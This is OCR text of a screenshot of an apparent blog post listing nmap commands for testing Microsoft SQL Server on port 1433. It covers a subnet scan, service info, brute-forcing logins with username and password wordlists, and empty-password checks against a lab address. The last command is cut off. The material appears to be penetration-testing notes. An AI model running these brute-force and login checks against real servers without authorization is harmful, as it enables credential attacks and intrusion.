
('L2R', 'R2R') 
Ali Okan Yüksel
at
2:02 PM
No comments:
Share
Tuesday, August 2, 2022
nmap scripts for mssql servers
nmap -p 1433 10.0.30.0/24
nmap --script ms-sql-info -p 1433 10.0.30.33
nmap -p 1433 --script ms-sql-brute --script-args
userdb=/root/Desktop/wordlist/common_users.txt,passdb=/r
oot/Desktop/wordlist/100-common-passwords.txt 10.0.30.33
nmap -p 1433 --script ms-sql-empty-password 10.0.30.33
nmap -p 1433 --script ms-sql-query --script-args